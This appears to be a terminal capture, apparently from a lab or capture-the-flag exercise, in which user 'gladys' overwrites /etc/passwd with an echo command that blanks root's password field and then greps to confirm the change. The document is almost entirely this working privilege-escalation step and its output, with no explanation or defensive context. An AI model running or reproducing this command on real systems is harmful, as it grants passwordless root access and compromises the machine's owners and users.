 gladys@1d306178caf4:~$ echo 'root::0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
ftp:x:101:103:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
systemd-resolve:x:995:995:systemd Resolver:/:/usr/sbin/nologin
gladys:x:1002:1002::/home/gladys:/bin/bash' > /etc/passwd
gladys@1d306178caf4:~$ grep root /etc/passwd
root::0:0:root:/root:/bin/bash